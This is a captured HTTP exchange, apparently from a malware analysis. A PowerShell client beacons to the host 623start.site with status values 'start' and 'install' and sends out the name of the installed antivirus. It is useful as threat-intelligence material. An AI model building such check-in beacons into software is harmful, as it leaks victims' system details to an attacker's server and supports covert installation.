 GET /?status=start&av=Windows%20Defender HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.3031
Host: 623start.site
Connection: Keep-Alive

HTTP/1.1 200 OK
Date: Mon, 10 Jul 2023 22:39:48 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 14
Connection: keep-alive
Server: Apache/2.4.6 (CentOS) PHP/7.4.33
X-Powered-By: PHP/7.4.33

404 HTTP ErrorGET /?status=install HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.3031
Host: 623start.site

HTTP/1.1 200 OK
Date: Mon, 10 Jul 2023 22:39:49 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 14
Connection: keep-alive
Server: Apache/2.4.6 (CentOS) PHP/7.4.33
X-Powered-By: PHP/7.4.33

404 HTTP Error